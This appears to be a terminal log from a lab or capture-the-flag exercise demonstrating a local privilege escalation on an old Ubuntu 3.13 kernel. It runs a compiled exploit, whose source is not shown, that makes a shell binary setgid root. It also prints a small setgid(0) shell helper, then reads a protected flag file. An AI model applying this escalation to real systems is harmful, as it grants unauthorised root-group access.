 ubuntu@ubuntu-virtual-machine:/tmp$ uname -a
Linux ubuntu-virtual-machine 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UTC 2014 i686 i686 i686 GNU/Linux
ubuntu@ubuntu-virtual-machine:/tmp$ sudo find . \( -group 0 -a ! -uid 0 \) -type f -ls
 15586    4 -rw-r-----   1 bob      root            9 Jun 21 11:14 ./flag.txt
 15048    8 -rwxrwxr-x   1 ubuntu   root         7331 Jun 21 11:30 ./test
ubuntu@ubuntu-virtual-machine:/tmp$ ls -al exploit* shell* test
-rwxrwxr-x 1 ubuntu ubuntu 7894 Jun 21 11:19 exploit
-rw-rw-r-- 1 ubuntu ubuntu 1689 Jun 21 11:19 exploit.c
-rwxrwxr-x 1 ubuntu ubuntu 7331 Jun 21 11:21 shell
-rw-rw-r-- 1 ubuntu ubuntu   64 Jun 21 11:21 shell.c
-rwxrwxr-x 1 ubuntu root   7331 Jun 21 11:30 test
ubuntu@ubuntu-virtual-machine:/tmp$ ./exploit ./test
ubuntu@ubuntu-virtual-machine:/tmp$ ls -l test
-rwxr-s--- 1 ubuntu root 7331 Jun 21 11:30 test
ubuntu@ubuntu-virtual-machine:/tmp$ cat flag.txt
cat: flag.txt: Permission denied
ubuntu@ubuntu-virtual-machine:/tmp$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
ubuntu@ubuntu-virtual-machine:/tmp$ ./test
-sh-4.3$ id
uid=1000(ubuntu) gid=1000(ubuntu) egid=0(root) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
-sh-4.3$ cat /tmp/flag.txt
w00tw00t
-sh-4.3$ cat shell.c
int main() {
    setgid(0);
    execl("/bin/bash", "-sh", 0);
}
-sh-4.3$